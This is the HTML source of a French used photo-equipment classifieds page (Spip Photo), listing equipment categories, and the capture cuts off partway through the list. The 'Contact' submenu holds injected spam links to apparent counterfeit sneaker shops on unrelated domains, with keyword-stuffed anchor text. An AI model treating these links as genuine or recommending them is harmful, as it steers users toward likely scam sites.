

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://spipphoto.com/index.php/materiel-d-occasion
body_size: 12556
content:
<!DOCTYPE HTML>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr-FR" lang="fr-FR"
>
<head>
  <base href="https://spipphoto.com/index.php/materiel-d-occasion" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title></title>
  <link href="https://spipphoto.com/index.php/materiel-d-occasion?view=categories" rel="canonical" />
  <link href="/templates/modern_flavor/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link href="https://spipphoto.com/index.php/component/search/?Itemid=223&amp;format=opensearch" rel="search" title="Valider Spip Photo" type="application/opensearchdescription+xml" />
  <script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
  <script src="/media/jui/js/bootstrap.min.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery.ui.core.min.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery.ui.sortable.min.js" type="text/javascript"></script>
  <script src="https://spipphoto.com/templates/modern_flavor/js/jquery/jquery-ui-addons.js" type="text/javascript"></script>
  <script type="text/javascript">
window.setInterval(function(){var r;try{r=window.XMLHttpRequest?new XMLHttpRequest():new ActiveXObject("Microsoft.XMLHTTP")}catch(e){}if(r){r.open("GET","./",true);r.send(null)}},840000);jQuery(document).ready(function()
				{
					jQuery('.hasTooltip').tooltip({"html": true,"container": "body"});
				});
  </script>
  <style type="text/css">.s5boxhidden{display:none;} </style>
  <script language="javascript" type="text/javascript" >var s5_boxeffect = "elastic";</script>
  <script src="https://spipphoto.com/modules/mod_s5_box/js/jquery.colorbox.js" type="text/javascript"></script>
  <link rel="stylesheet" href="https://spipphoto.com/modules/mod_s5_box/css/s5box.css" type="text/css" />
  <script type="text/javascript">
  jQuery.fn.colorbox.settings.initialWidth=200;
  jQuery.fn.colorbox.settings.initialHeight=200;
  jQuery.fn.colorbox.settings.transition="elastic";
  jQuery(document).ready(function(){
    jQuery(".s5box_register").colorbox({width:"40%", inline:true, href:"#s5box_register"});
    jQuery(".s5box_login").colorbox({width:"25%", inline:true, href:"#s5box_login"});
    jQuery(".s5box_one").colorbox({width:"35%", inline:true, href:"#s5box_one"});
    jQuery(".s5box_two").colorbox({width:"35%", inline:true, href:"#s5box_two"});
    jQuery(".s5box_three").colorbox({width:"35%", inline:true, href:"#s5box_three"});
    jQuery(".s5box_four").colorbox({width:"35%", inline:true, href:"#s5box_four"});
    jQuery(".s5box_five").colorbox({width:"35%", inline:true, href:"#s5box_five"});
    jQuery(".s5box_six").colorbox({width:"35%", inline:true, href:"#s5box_six"});
    jQuery(".s5box_seven").colorbox({width:"35%", inline:true, href:"#s5box_seven"});
    jQuery(".s5box_eight").colorbox({width:"35%", inline:true, href:"#s5box_eight"});
    jQuery(".s5box_nine").colorbox({width:"35%", inline:true, href:"#s5box_nine"});
    jQuery(".s5box_ten").colorbox({width:"35%", inline:true, href:"#s5box_ten"});
  });</script>
  <link href="https://spipphoto.com/modules/mod_s5_accordion_menu/css/s5_accordion_menu.css" rel="stylesheet" type="text/css" media="screen" />



			<meta name="viewport" content="initial-scale=1.0" />
	
<script type="text/javascript">
	if(jQuery().jquery=='1.11.0') { jQuery.easing['easeOutExpo'] = jQuery.easing['easeOutCirc'] };
</script>


	<link href="https://spipphoto.com/templates/modern_flavor/css/bootstrap/bootstrap-default.css" rel="stylesheet" type="text/css" />
	<link href="https://spipphoto.com/templates/modern_flavor/css/bootstrap/bootstrap-responsive.css" rel="stylesheet" type="text/css" />
		
	<link rel="stylesheet" href="https://spipphoto.com/templates/modern_flavor/css/font-awesome/css/font-awesome.min.css">
	
<!-- Css and js addons for vertex features -->	
	<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Tenor+Sans" />
<style type="text/css"> 




/* MAX IMAGE WIDTH */

img {
height:auto !important;
max-width:100% !important;
-webkit-box-sizing: border-box !important; /* Safari/Chrome, other WebKit */
-moz-box-sizing: border-box !important;    /* Firefox, other Gecko */
box-sizing: border-box !important;         /* Opera/IE 8+ */
}

#map_canvas img {
max-width:none !important;
}

.full_width {
width:100% !important;
-webkit-box-sizing: border-box !important; /* Safari/Chrome, other WebKit */
-moz-box-sizing: border-box !important;    /* Firefox, other Gecko */
box-sizing: border-box !important;         /* Opera/IE 8+ */
}




.S5_submenu_itemTablet{
background:none !important;
}


#s5_responsive_mobile_drop_down_wrap input {
width:96% !important;
}
#s5_responsive_mobile_drop_down_search input {
width:100% !important;
}



@media screen and (max-width: 750px){
	body {
	height:100% !important;
	position:relative !important;
	padding-bottom:48px !important;
	}
}

@media screen and (max-width: 970px){
	#subMenusContainer .S5_subtext {
	width:85%;
	}
}




	#s5_responsive_mobile_bottom_bar, #s5_responsive_mobile_top_bar {
	background:#4B0101;
	background: -moz-linear-gradient(top, #770101 0%, #4B0101 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#770101), color-stop(100%,#4B0101)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #770101 0%,#4B0101 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #770101 0%,#4B0101 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, #770101 0%,#4B0101 100%); /* IE10+ */
	background: linear-gradient(top, #770101 0%,#4B0101 100%); /* W3C */
			font-family: Tenor Sans !important;
	}
	
	.s5_responsive_mobile_drop_down_inner, .s5_responsive_mobile_drop_down_inner input, .s5_responsive_mobile_drop_down_inner button, .s5_responsive_mobile_drop_down_inner .button, #s5_responsive_mobile_drop_down_search .validate {
	font-family: Tenor Sans !important;
	}
	
	.s5_responsive_mobile_drop_down_inner button:hover, .s5_responsive_mobile_drop_down_inner .button:hover {
	background:#4B0101 !important;
	}
	
	#s5_responsive_mobile_drop_down_menu, #s5_responsive_mobile_drop_down_menu a, #s5_responsive_mobile_drop_down_login a {
	font-family: Tenor Sans !important;
	color:#FFFFFF !important;
	}
	
	#s5_responsive_mobile_bar_active, #s5_responsive_mobile_drop_down_menu .current a, .s5_responsive_mobile_drop_down_inner .s5_mod_h3, .s5_responsive_mobile_drop_down_inner .s5_h3_first {
	color:#FAA84A !important;
	}
	
	.s5_responsive_mobile_drop_down_inner button, .s5_responsive_mobile_drop_down_inner .button {
	background:#FAA84A !important;
	}
	
	#s5_responsive_mobile_drop_down_menu .active ul li, #s5_responsive_mobile_drop_down_menu .current ul li a, #s5_responsive_switch_mobile a, #s5_responsive_switch_desktop a, #s5_responsive_mobile_drop_down_wrap {
	color:#FFFFFF !important;
	}
	
	#s5_responsive_mobile_toggle_click_menu span {
	border-right:solid 1px #770101;
	}

	#s5_responsive_mobile_toggle_click_menu {
	border-right:solid 1px #4B0101;
	}

	#s5_responsive_mobile_toggle_click_search span, #s5_responsive_mobile_toggle_click_register span, #s5_responsive_mobile_toggle_click_login span, #s5_responsive_mobile_scroll a {
	border-left:solid 1px #770101;
	}

	#s5_responsive_mobile_toggle_click_search, #s5_responsive_mobile_toggle_click_register, #s5_responsive_mobile_toggle_click_login, #s5_responsive_mobile_scroll {
	border-left:solid 1px #4B0101;
	}

	.s5_responsive_mobile_open, .s5_responsive_mobile_closed:hover, #s5_responsive_mobile_scroll:hover {
	background:#770101;
	}

	#s5_responsive_mobile_drop_down_menu .s5_responsive_mobile_drop_down_inner, #s5_responsive_mobile_drop_down_register .s5_responsive_mobile_drop_down_inner, #s5_responsive_mobile_drop_down_login .s5_responsive_mobile_drop_down_inner, #s5_responsive_mobile_drop_down_search .s5_responsive_mobile_drop_down_inner {
	background:#770101;
	}





	.s5_wrap {
	max-width:1100px !important;
	}
	


		
		
		



	@media screen and (max-width: 970px){
	
		#s5_right_top_wrap {
		width:250px !important;
		}
		#s5_right_inset_wrap {
		width:250px !important;
		}
		#s5_right_wrap {
		width:250px !important;
		}
		#s5_right_bottom_wrap {
		width:250px !important;
		}
		#s5_left_top_wrap {
		width:0px !important;
		}
		#s5_left_inset_wrap {
		width:0px !important;
		}
		#s5_left_wrap {
		width:0px !important;
		}
		#s5_left_bottom_wrap {
		width:0px !important;
		}
		#s5_right_column_wrap {
		width:250px !important;
		margin-left:-250px !important;
		}
		#s5_left_column_wrap {
		width:0px !important;
		}
		#s5_center_column_wrap_inner {
		margin-left:0px !important;
		margin-right:250px !important;
		}
	
	}
	












		@media screen and (min-width:580px) and (max-width: 800px){
		
		#s5_middle_top .s5_float_left, #s5_middle_bottom .s5_float_left {
		width:100% !important;
		}
		
		.items-row .item {
		width:100% !important;
		padding-left:0px !important;
		padding-right:0px !important;
		margin-right:0px !important;
		margin-left:0px !important;
		}
	
	}
























































</style><script type="text/javascript">


	

	
</script>
<script type="text/javascript" src="https://spipphoto.com/templates/modern_flavor/js/s5_flex_menu.js"></script>
<link rel="stylesheet" href="https://spipphoto.com/templates/modern_flavor/css/s5_flex_menu.css" type="text/css" />
	
<link rel="stylesheet" href="https://spipphoto.com/templates/system/css/system.css" type="text/css" />
<link rel="stylesheet" href="https://spipphoto.com/templates/system/css/general.css" type="text/css" />

<link href="https://spipphoto.com/templates/modern_flavor/css/template_default.css" rel="stylesheet" type="text/css" />
<link href="https://spipphoto.com/templates/modern_flavor/css/template.css" rel="stylesheet" type="text/css" />


<link href="https://spipphoto.com/templates/modern_flavor/css/com_content.css" rel="stylesheet" type="text/css" />

<link href="https://spipphoto.com/templates/modern_flavor/css/editor.css" rel="stylesheet" type="text/css" />

<link href="https://spipphoto.com/templates/modern_flavor/css/thirdparty.css" rel="stylesheet" type="text/css" />


<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Tenor+Sans" />

<link href="https://spipphoto.com/templates/modern_flavor/css/multibox/multibox.css" rel="stylesheet" type="text/css" />
<link href="https://spipphoto.com/templates/modern_flavor/css/multibox/ajax.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://spipphoto.com/templates/modern_flavor/js/multibox/overlay.js"></script>
<script type="text/javascript" src="https://spipphoto.com/templates/modern_flavor/js/multibox/multibox.js"></script>


<link href="https://spipphoto.com/templates/modern_flavor/favicon.ico" rel="shortcut icon" type="image/x-icon" />




	<link rel="stylesheet" type="text/css" href="https://spipphoto.com/templates/modern_flavor/css/s5_responsive_bars.css" />
	<link href="https://spipphoto.com/templates/modern_flavor/css/s5_responsive_hide_classes.css" rel="stylesheet" type="text/css" />


	<link rel="stylesheet" type="text/css" href="https://spipphoto.com/templates/modern_flavor/css/s5_responsive.css" />
	
	

<link rel="stylesheet" type="text/css" href="https://spipphoto.com/templates/modern_flavor/css/custom.css" />	<script type="text/javascript">
	//<![CDATA[
				        jQuery(document).ready( function() {
		            var myMenu = new MenuMatic({
				tabletWidth:1400,
                effect:"slide & fade",
                duration:500,
                physics: 'easeOutCirc',
                hideDelay:250,
                orientation:"horizontal",
                tweakInitial:{x:0, y:0},
				                                     	            direction:{    x: 'right',    y: 'down' },
				                opacity:100            });
        });		
			//]]>	
    </script>    

<!-- Info Slide Script - Called in header so css validates -->	
<link href="https://spipphoto.com/templates/modern_flavor/css/s5_info_slide.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://spipphoto.com/templates/modern_flavor/js/s5_info_slide.js"></script>

	

<!-- Resize column function -->	
<script type="text/javascript">//<![CDATA[
	var s5_resize_columns_browser_check = "safari";
	var s5_resize_columns = "main";
	var s5_resize_columns_delay = "500";
	var s5_resize_columns_small_tablets = "default";
//]]></script>
<script type="text/javascript" src="https://spipphoto.com/templates/modern_flavor/js/s5_columns_equalizer.js"></script>
<!-- File compression. Needs to be called last on this file -->	
<!-- The excluded files, listed below the compressed php files, are excluded because their calls vary per device or per browser. Included compression files are only ones that have no conditions and are included on all devices and browsers. Otherwise unwanted css will compile in the compressed files. -->	


<link rel="stylesheet" type="text/css" href="http://fonts.googleapis.com/css?family=Neucha" />

<link rel="stylesheet" type="text/css" href="http://fonts.googleapis.com/css?family=Kaushan Script" />

<style type="text/css"> 
body {font-family: 'Tenor Sans',Helvetica,Arial,Sans-Serif ;} 

#s5_nav li .s5_level1_span2 a {
font-family: Neucha;
}

.s5_mod_h3, #s5_component_wrap h2, #s5_component_wrap h3, .slideInfoZone h2 {
font-family: Kaushan Script;
}

#s5_component_wrap h2, #cboxContent a, #s5_main_modules_wrap a, .s5_h3_first {
color:#790B0B;
}

ul.menu li.current a, #s5_accordion_menu #current a, #current span.s5_accordion_menu_left a.mainlevel, #s5_accordion_menu h3:hover span, #s5_accordion_menu h3:hover, #s5_accordion_menu h3.s5_am_open, .module_round_box ul.menu li a:hover, .btn-link {
color:#790B0B !important;
}

.module_round_box-highlight, .dropdown-menu li > a:hover, .dropdown-menu li > a:focus, .dropdown-submenu:hover > a, .dropdown-menu .active > a, .dropdown-menu .active > a:hover, .nav-list > .active > a, .nav-list > .active > a:hover, .nav-pills > .active > a, .nav-pills > .active > a:hover, .btn-group.open .btn-primary.dropdown-toggle, .btn-primary {
background:#790B0B;
}

#s5_nav li .s5_level1_span2 a, a, #s5_top_row1 .module_round_box a {
color:#FAA84A;
}

#subMenusContainer .S5_submenu_item:hover a {
color:#FAA84A !important;
}

#s5_top_bar_gradient, #s5_footer_area1, .button, .readon, p.readmore a, li.pagenav-next, li.pagenav-prev, #s5_responsive_modile_drop_down_wrap .button, #s5_button_frame  ul li.s5_ts_active a {
background: #4B0101; /* Old browsers */
background: -moz-linear-gradient(top, #770101 0%, #4B0101 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#770101), color-stop(100%,#4B0101)); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top, #770101 0%,#4B0101 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top, #770101 0%,#4B0101 100%); /* Opera11.10+ */
background: -ms-linear-gradient(top, #770101 0%,#4B0101 100%); /* IE10+ */
background: linear-gradient(top, #770101 0%,#4B0101 100%); /* W3C */
-pie-background: linear-gradient(top, #770101 0%,#4B0101 100%); /* IE */
}

#s5_button_frame {
border-bottom:solid 4px #4B0101;
}






/* k2 stuff */
div.itemHeader h2.itemTitle, div.catItemHeader h3.catItemTitle, h3.userItemTitle a, #comments-form p, #comments-report-form p, #comments-form span, #comments-form .counter, #comments .comment-author, #comments .author-homepage,
#comments-form p, #comments-form #comments-form-buttons, #comments-form #comments-form-error, #comments-form #comments-form-captcha-holder {font-family: 'Tenor Sans',Helvetica,Arial,Sans-Serif ;} 
	
.s5_wrap{width:94%;}	

#cboxLoadedContent {
padding-bottom:30px;
}
</style>
</head>

<body id="s5_body">

<div id="s5_scrolltotop"></div>

<!-- Top Vertex Calls -->
<!-- Call mobile sidebar -->

<!-- Call top bar for mobile devices if layout is responsive -->	
	
	<!-- s5_responsive_mobile_top_bar_spacer must be called to keep a space at the top of the page since s5_responsive_mobile_top_bar_wrap is position absolute. -->	
	<div id="s5_responsive_mobile_top_bar_spacer"></div>

	<!-- s5_responsive_mobile_top_bar_wrap must be called off the page and not with display:none or it will cause issues with the togglers. -->
	<div id="s5_responsive_mobile_top_bar_wrap" style="margin-top:-50000px;position:absolute;z-index:20;top:0px">

		<div id="s5_responsive_mobile_top_bar" class="s5_responsive_mobile_bar_light">

				<div id="s5_responsive_mobile_toggle_click_menu" style="display:block;">
					<span></span>
				</div>
				
									<div id="s5_responsive_mobile_bar_active">
						<span>
							Matériel						</span>
					</div>
								
				<div id="s5_responsive_mobile_toggle_click_login" style="display:block;float:right">
					<span></span>
				</div>
				
				<div id="s5_responsive_mobile_toggle_click_register" style="display:none;float:right">
					<span></span>
				</div>
				
				<div id="s5_responsive_mobile_toggle_click_search" style="display:block;float:right">
					<span></span>
				</div>

			<div style="clear:both;height:0px"></div>
			
		</div>

		<div id="s5_responsive_mobile_drop_down_wrap" class="s5_responsive_mobile_drop_down_wrap_loading">
			<div id="s5_responsive_mobile_drop_down_menu">
				<div class="s5_responsive_mobile_drop_down_inner" style="-webkit-box-shadow: 0px 0px 16px rgba(0, 0, 0, 0.6);-moz-box-shadow: 0px 0px 16px rgba(0, 0, 0, 0.6);box-shadow: 0px 0px 16px rgba(0, 0, 0, 0.6);">
											
<ul class="menu">
<li class="item-102"><a href="/" >Accueil</a></li><li class="item-223 current active"><a href="/index.php/materiel-d-occasion" >Matériel</a></li><li class="item-270 deeper parent"><a href="/" >Contact</a><ul><li class="item-271"><a href="/index.php/2015-01-13-15-35-14/ou-nous-trouver" >Ou me trouver</a></li></ul></li><li class="item-284"><a href="/index.php/trucs-et-astuces" >Trucs et astuces</a></li><li class="item-267"><a href="/index.php/liens" >Liens</a></li></ul>
									</div>
			</div>
			
			<div id="s5_responsive_mobile_drop_down_search">
				<div class="s5_responsive_mobile_drop_down_inner" style="-webkit-box-shadow: 0px 0px 16px rgba(0, 0, 0, 0.6);-moz-box-shadow: 0px 0px 16px rgba(0, 0, 0, 0.6);box-shadow: 0px 0px 16px rgba(0, 0, 0, 0.6);">
										  						<form method="post" action="https://spipphoto.com/">
							<input type="text" onfocus="if (this.value=='Recherche...') this.value='';" onblur="if (this.value=='') this.value='Recherche...';" value="Recherche..." id="s5_responsive_mobile_search" name="searchword" />
							<input type="hidden" value="search" name="task" />
							<input type="hidden" value="com_search" name="option" />
							<input type="hidden" value="1" name="Itemid" />
						</form>
									</div>
			</div>
			
			<div id="s5_responsive_mobile_drop_down_login">
				<div class="s5_responsive_mobile_drop_down_inner" id="s5_responsive_mobile_drop_down_login_inner" style="-webkit-box-shadow: 0px 0px 16px rgba(0, 0, 0, 0.6);-moz-box-shadow: 0px 0px 16px rgba(0, 0, 0, 0.6);box-shadow: 0px 0px 16px rgba(0, 0, 0, 0.6);">
				</div>
			</div>
			
					
			<div id="s5_responsive_mobile_drop_down_register">
				<div class="s5_responsive_mobile_drop_down_inner" id="s5_responsive_mobile_drop_down_register_inner" style="-webkit-box-shadow: 0px 0px 16px rgba(0, 0, 0, 0.6);-moz-box-shadow: 0px 0px 16px rgba(0, 0, 0, 0.6);box-shadow: 0px 0px 16px rgba(0, 0, 0, 0.6);">
				</div>
			</div>
			
							
		</div>

	</div>

	<script language="JavaScript" type="text/javascript">
		var s5_responsive_login_url = "";
		var s5_responsive_register_url = "";
		var s5_responsive_layout = "dropdowns";
	</script>
	<script type="text/javascript" language="javascript" src="https://spipphoto.com/templates/modern_flavor/js/s5_responsive_mobile_bar.js"></script>
	

<!-- Fixed Tabs -->	

<!-- Drop Down -->	

<!-- Parallax Backgrounds -->

<!-- Floating Menu Spacer -->

<!-- Body Padding Div Used For Responsive Spacing -->		
<div id="s5_body_padding">


	<!-- Header -->			
	
				
			<div id="s5_times_phone_wrap" class="s5_wrap">
		
								
									<div class="s5_phone_wrap">
						03 87 24 36 63					</div>
				
							
			</div>
			
						
		<div id="s5_header_area1">		
		<div id="s5_header_area2" class="s5_wrap">	
		<div id="s5_header_area_inner">					
			<div id="s5_header_wrap">

				<div id="s5_logo_wrap">
				<div id="s5_logo_wrap_inner">
											<img alt="logo" src="https://spipphoto.com/templates/modern_flavor/images/s5_logo.png" id="s5_logo" onclick="window.document.location.href='https://spipphoto.com/'" />
									</div>
				</div>
				
				<div style="clear:both; height:0px"></div>			
			</div>
		</div>
		</div>
		</div>
	<!-- End Header -->	
	
	<div style="clear:both; height:0px"></div>	
				
			<div id="s5_menu_wrap">
		<div id="s5_menu_wrap_inner">
			<ul id='s5_nav' class='menu'><li   class=' ' ><span class='s5_level1_span1'><span class='s5_level1_span2'><a    href='/'><span onclick='window.document.location.href="/"'>Accueil</span></a><span class='S5_parent_subtext' onclick='window.document.location.href="/"'>retour acueil</span></span></span></li><li   class='active ' ><span class='s5_level1_span1'><span class='s5_level1_span2'><a    href='/index.php/materiel-d-occasion'><span onclick='window.document.location.href="/index.php/materiel-d-occasion"'>Matériel</span></a><span class='S5_parent_subtext' onclick='window.document.location.href="/index.php/materiel-d-occasion"'>Occasions</span></span></span></li><li   class=' ' ><span class='s5_level1_span1'><span class='s5_level1_span2'><a    href=''><span onclick='window.document.location.href="/"'>Contact</span></a></span></span><ul style='float:left;'><li class="keys_words"><span class='S5_submenu_item'><a href='https://ingressive.org/dccefwshop/shoes/outdoor-footwear/nike-golf-new-athletes-brooks-koepka-181049/'><span class='s5_sub_a_span' onclick='window.document.location.href="https://ingressive.org/dccefwshop/shoes/outdoor-footwear/nike-golf-new-athletes-brooks-koepka-181049/"'>nike jordan flight 45 burgundy blue suit for women
</span></a></span></li><li class="keys_words"><span class='S5_submenu_item'><a href='https://rvce.edu.in/bbfbcbHshop/en/p/air-zoom-terra-kiger-8-dh0649-801'><span class='s5_sub_a_span' onclick='window.document.location.href="https://rvce.edu.in/bbfbcbHshop/en/p/air-zoom-terra-kiger-8-dh0649-801"'>Nike air force 1 mid 07 triple white men classic casual shoes sneaker cw2289-111 , Orange Nike Nike air force 1 low &amp;#1082;&amp;#1088;&amp;#1086;&amp;#1089;&amp;#1110;&amp;#1074;&amp;#1082;&amp;#1080; &amp;#1085;&amp;#1072;&amp;#1081;&amp;#1082; &amp;#1082;&amp;#1088;&amp;#1086;&amp;#1089;&amp;#1110;&amp;#1074;&amp;#1082;&amp;#1080; &amp;#1078;&amp;#1110;&amp;#1085;&amp;#1086;&amp;#1095;&amp;#1110; , RvceShops
</span></a></span></li><li class="keys_words"><span class='S5_submenu_item'><a href='https://ida-step.net/ffebbershop/collections/air-jordan/products/air-jordan-1-mid-4'><span class='s5_sub_a_span' onclick='window.document.location.href="https://ida-step.net/ffebbershop/collections/air-jordan/products/air-jordan-1-mid-4"'>Jordan Bordeaux shirt match Black tee Retro 6
</span></a></span></li><li class="keys_words"><span class='S5_submenu_item'><a href='https://www.ietp.com/fr/dfejcashop/'><span class='s5_sub_a_span' onclick='window.document.location.href="https://www.ietp.com/fr/dfejcashop/"'>air jordan 1 royal nike outlet
</span></a></span></li><li class="keys_words"><span class='S5_submenu_item'><a href='https://www.onlinenevada.org/ffachhshop/adidas/adidas-adiclog-slides-brown-black-ji1499-jh5498'><span class='s5_sub_a_span' onclick='window.document.location.href="https://www.onlinenevada.org/ffachhshop/adidas/adidas-adiclog-slides-brown-black-ji1499-jh5498"'>yeezy v2 olive legit check on facebook free online , Adidas&amp;#x27; New Cozy Adiclog Slides Are Made In Italy , OnlinenevadaShops°
</span></a></span></li><li class="keys_words"><span class='S5_submenu_item'><a href='/index.php/beebebwshop'><span class='s5_sub_a_span' onclick='window.document.location.href="/index.php/beebebwshop"'>nike dunk low reflective grey</span></a></span></li><li class="keys_words"><span class='S5_submenu_item'><a href='/index.php/beeidishop'><span class='s5_sub_a_span' onclick='window.document.location.href="/index.php/beeidishop"'>air jordan 1 mid fj4923 008 release date</span></a></span></li><li class="keys_words"><span class='S5_submenu_item'><a href='/index.php/beeiafshop'><span class='s5_sub_a_span' onclick='window.document.location.href="/index.php/beeiafshop"'>air jordan 13 black flint</span></a></span></li><li class="keys_words"><span class='S5_submenu_item'><a href='/index.php/beebdeashop'><span class='s5_sub_a_span' onclick='window.document.location.href="/index.php/beebdeashop"'>air jordan 3 white cement reimagined</span></a></span></li><li class="keys_words"><span class='S5_submenu_item'><a href='/index.php/beebbibshop'><span class='s5_sub_a_span' onclick='window.document.location.href="/index.php/beebbibshop"'>air jordan 4 retro red thunder ct8527 016</span></a></span></li><li><span class='S5_submenu_item'><a href='/index.php/2015-01-13-15-35-14/ou-nous-trouver'><span class='s5_sub_a_span' onclick='window.document.location.href="/index.php/2015-01-13-15-35-14/ou-nous-trouver"'>Ou me trouver</span></a></span></li></ul></li><li   class=' ' ><span class='s5_level1_span1'><span class='s5_level1_span2'><a    href='/index.php/trucs-et-astuces'><span onclick='window.document.location.href="/index.php/trucs-et-astuces"'>Trucs et astuces</span></a></span></span></li><li   class=' ' ><span class='s5_level1_span1'><span class='s5_level1_span2'><a    href='/index.php/liens'><span onclick='window.document.location.href="/index.php/liens"'>Liens</span></a><span class='S5_parent_subtext' onclick='window.document.location.href="/index.php/liens"'>Nos amis de la BD</span></span></span></li></ul>			<div style="clear:both; height:0px"></div>	
		</div>
		</div>
		
	<div id="s5_responsive_wrap">
	
	<div id="s5_menu_gap"></div>
	
	<div id="s5_top_bar_wrap" class="s5_wrap">
	
		<div id="s5_top_bar1">
		<div id="s5_top_bar2">
		<div id="s5_top_bar3">
		
			<div id="s5_top_bar_gradient">
			<div id="s5_top_bar_static">
			
									<div id="s5_breadcrumb_wrap">
								<div class="moduletable">
			
<ul class="breadcrumb">
	<li class="active"><span class="divider icon-location"></span></li><li><a href="/" class="pathway">Accueil</a><span class="divider"><img src="/templates/modern_flavor/images/system/arrow.png" alt="" /></span></li><li class="active"><span>Matériel</span></li></ul>
		</div>
	
					</div>
								
									<div id="s5_search_wrap">
								<div class="moduletable">
			<div class="search">
	<form action="/index.php/materiel-d-occasion" method="post" class="form-inline">
		<label for="mod-search-searchword" class="element-invisible">Rechercher</label> <input name="searchword" id="mod-search-searchword" maxlength="20"  class="inputbox search-query" type="text" size="50" value="Recherche..."  onblur="if (this.value=='') this.value='Recherche...';" onfocus="if (this.value=='Recherche...') this.value='';" /> <button class="button btn btn-primary" onclick="this.form.searchword.focus();">find</button>		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="212" />
	</form>
</div>
		</div>
	
					</div>
								
					
					<div id="s5_loginreg">	
						<div id="s5_logregtm">
																								<div id="s5_register" class="s5box_register">
										<ul class="s5boxmenu">
											<li>.....</li>
										</ul>
									</div>
																														<div id="s5_login" class="s5box_login">
									<ul class="s5boxmenu">
										<li>
											Identifiant										</li>
									</ul>
								</div>
								
						</div>
					</div>
								
								
			</div>
			</div>
			
		</div>
		</div>
		</div>
	
	</div>
		
	<div id="s5_main_modules_wrap" class="s5_wrap">
	
	<!-- Top Row1 -->	
			<!-- End Top Row1 -->	
		
			
	<!-- Top Row2 -->	
			<!-- End Top Row2 -->
	
	
	
	<!-- Top Row3 -->	
			<!-- End Top Row3 -->	
		
			
	<!-- Center area -->	
				<div id="s5_center_area1">
		<div id="s5_center_area2">
		<div id="s5_center_area_inner">
		
		<!-- Above Columns Wrap -->	
					<!-- End Above Columns Wrap -->			
				
			<!-- Columns wrap, contains left, right and center columns -->	
			<div id="s5_columns_wrap">
			<div id="s5_columns_wrap_inner">
				
				<div id="s5_center_column_wrap">
				<div id="s5_center_column_wrap_inner" style="margin-left:0px; margin-right:250px;">
					
										
											
						<div id="s5_component_wrap">
						<div id="s5_component_wrap_inner">
						
																
														
								<div id="system-message-container">
	</div>

<div class="SpipAnnonce">
	<div class="componentheading">
			</div>

<!-- Here comes a <table> - please override.. -->
<table>
<table width="100%" cellpadding="4" cellspacing="0" border="0" align="center"
	class="contentpane">
<tr>
	<td valign="top" class="contentdescription">
	<h1>Les annonces de Spip photo</h1>	</td>
</tr>
</table>
<ul>


<div style="float:left">
<p> </p>
<li><h4>Par rubrique</h4></li>
			<li>
			<a href="/index.php/materiel-d-occasion?view=category&amp;id="
			class="category">
       		</a>
			&nbsp;
			<span class="small">
			(6)
			</span>
			</li>
						<li>
			<a href="/index.php/materiel-d-occasion?view=category&amp;id=97"
			class="category">
       		accessoire&gt;autre</a>
			&nbsp;
			<span class="small">
			(109)
			</span>
			</li>
						<li>
			<a href="/index.php/materiel-d-occasion?view=category&amp;id=71"
			class="category">
       		accessoire&gt;optique</a>
			&nbsp;
			<span class="small">
			(126)
			</span>
			</li>
						<li>
			<a href="/index.php/materiel-d-occasion?view=category&amp;id=102"
			class="category">
       		appareil&gt;argentique&gt;24x36</a>
			&nbsp;
			<span class="small">
			(166)
			</span>
			</li>
						<li>
			<a href="/index.php/materiel-d-occasion?view=category&amp;id=50"
			class="category">
       		appareil&gt;argentique&gt;grand-format</a>
			&nbsp;
			<span class="small">
			(1)
			</span>
			</li>
						<li>
			<a href="/index.php/materiel-d-occasion?view=category&amp;id=103"
			class="category">
       		appareil&gt;argentique&gt;miniatures</a>
			&nbsp;
			<span class="small">
			(39)
			</span>
			</li>
						<li>
			<a href="/index.php/materiel-d-occasion?view=category&amp;id=51"
			class="category">
       		appareil&gt;argentique&gt;moyen-format</a>
			&nbsp;
			<span class="small">
			(7)
			</span>
			</li>
						<li>
			<a href="/index.php/materiel-d-occasion?view=category&amp;id=53"
			class="category">
       		appareil&gt;numerique</a>
			&nbsp;
			<span class="small">
			(6)
			</span>
			</li>
						<li>
			<a href="/index.php/materiel-d-occasion?view=category&amp;id=56"
			class="category">
       		appareil&gt;numerique&gt;petit-format</a>
			&nbsp;
			<span class="small">
			(2)
			</span>
			</li>
						<li>
			<a href="/index.php/materiel-d-occasion?view=category&amp;id=65"
			class="category">
       		cinema&gt;camera</a>
			&nbsp;
			<span class="small">
			(1)
			</span>
			</li>
						<li>
			<a href="/index.php/materiel-d-occasion?view=category&amp;id=116"
			class="category">
       		divers</a>
			&nbsp;
			<span class="small">
			(2)
			</span>
			</li>
						<li>
			<a href="/index.php/materiel-d-occasion?view=category&amp;id=119"
			class="category">
       		divers&gt;jumelles</a>
			&nbsp;
			<span class="small">
			(2)
			</span>
			</li>
						<li>
			<a href="/index.php/materiel-d-occasion?view=category&amp;id=73"
			class="category">
       		eclairage&gt;flash</a>
			&nbsp;
			<span class="small">
			(50)
			</span>
			</li>
						<li>
			<a href="/index.php/materiel-d-occasion?view=category&amp;id=75"
			class="category">
       		instrument-de-mesure</a>
			&nbsp;
			<span class="small">
			(1)
			</span>
			</li>
						<li>
			<a href="/index.php/materiel-d-occasion?view=category&amp;id=78"
